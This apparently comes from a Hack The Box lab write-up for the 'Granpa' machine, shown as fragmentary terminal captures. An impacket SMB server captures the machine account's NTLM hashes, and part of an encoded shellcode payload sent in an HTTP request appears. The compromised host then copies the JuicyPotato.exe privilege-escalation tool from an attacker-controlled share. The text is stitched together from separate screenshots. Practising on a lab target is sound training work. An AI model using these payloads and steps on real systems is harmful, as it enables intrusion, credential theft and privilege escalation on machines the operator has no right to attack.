 (root💀kali)-[/opt/wesng]
# impacket-smbserver share /tmp/ 130 ⨯
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.95.233,1042)
[*] AUTHENTICATE_MESSAGE (\,GRANPA)
[*] User GRANPA\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA\GRANPA$ authenticated successfully
[*] GRANPA$::HTB:f63ed715be87eacf00000000000000000000000000000000:1e4e9aa0d6762f9b4820fd4
382a429620cc1e0c5c96c257f:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.129.95.233,1042)
[*] Remaining connections []
1>) <http://localhost/bbbbbbb
VVYA4444444444
YAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQ
B30APB944JBRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RT
KOKOKOF0V04PF0M0A>
user@kali: ~/Hacking/HTB/machines/grandp
C:\WINDOWS\Temp>copy \\10.10.14.80\share\JuicyPotato.exe
copy \\10.10.14.80\share\JuicyPotato.exe
1 file(s) copied.
C:\WINDOWS\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\WINDOWS\Temp
12/18/2021 06:14 PM <DIR> .
12/18/2021 06:14 PM <DIR> ..
12/18/2021 06:09 PM 347,648 Blob0_0.bin
12/18/2021 03:48 PM 347,648 JuicyPotato.exe
02/18/2007 02:00 PM 22,752 UPD55.tmp
12/24/2017 07:19 PM <DIR> vmware-SYSTEM
12/18/2021 05:27 PM 25,475 vmware-vmsvc.log
09/16/2021 12:23 PM 6,973 vmware-vmusr.log
12/18/2021 05:27 PM 728 vmware-vmvss.log
6 File(s) 751,224 bytes
3 Dir(s) 1,315,880,960 bytes free
C:\WINDOWS\Temp>